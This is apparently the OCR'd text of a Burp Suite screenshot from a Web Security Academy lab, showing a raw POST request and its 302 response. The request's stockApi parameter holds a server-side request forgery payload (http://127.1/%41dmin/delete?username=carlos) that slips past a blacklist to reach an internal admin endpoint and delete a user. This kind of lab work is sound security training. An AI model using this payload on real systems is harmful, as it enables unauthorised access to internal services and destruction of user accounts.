 Send Cancel < > Follow redirection Target: https://0a5700190432efe2c039d26b00c30045.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5700190432efe2c039d26b00c30045.web-security-academy.net
3 Cookie: session=PTF6VLMJg43LJlqmmpOUULAKOnaCW6Qx
4 Content-Length: 52
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5700190432efe2c039d26b00c30045.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5700190432efe2c039d26b00c30045.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://127.1/%41dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=jWXRvLXqRl4LDDxQsPdGeKlcnqjMlmGG; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7